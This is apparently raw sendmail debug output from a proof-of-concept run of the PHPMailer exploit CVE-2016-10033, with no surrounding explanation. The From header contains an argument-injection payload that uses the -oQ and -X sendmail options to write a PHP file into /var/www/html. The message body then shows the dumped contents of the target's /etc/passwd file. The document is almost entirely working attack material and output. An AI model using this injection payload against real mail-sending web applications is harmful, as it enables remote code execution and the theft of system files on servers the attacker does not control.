 01178 >>> some"@email.com... Unbalanced '"' 01178 <<< To: Some User 01178 <<< Subject: PHPMailer PoC Exploit CVE-2016-10033 01178 <<< Date: Fri, 7 Jan 2022 13:18:41 +0700 01178 <<< From: Client
Name <"contoh\" -oQ/tmp/ -X/var/www/html/tes.php some"@email.com> 01178 <<< Message-ID: <2b1005a8494660f47d27b408e52b5c0e@192.168.1.8> 01178 <<< X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 01178 <<< MIME-Version: 1.0 01178 <<< Content-Type: multipart/alternative; 01178 <<< boundary="b1_2b1005a8494660f47d27b408e52b5c0e" 01178 <<< Content-
Transfer-Encoding: 8bit 01178 <<< 01178 <<< This is a multi-part message in MIME format. 01178 <<< 01178 <<< --b1_2b1005a8494660f47d27b408e52b5c0e 01178 <<< Content-Type: text/plain; charset=us-ascii
01178 <<< 01178 <<< To view this email message, open it in a program that understands HTML! 01178 <<< 01178 <<< 01178 <<< 01178 <<< --b1_2b1005a8494660f47d27b408e52b5c0e 01178 <<< Content-Type:
text/html; charset=us-ascii 01178 <<< 01178 <<<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin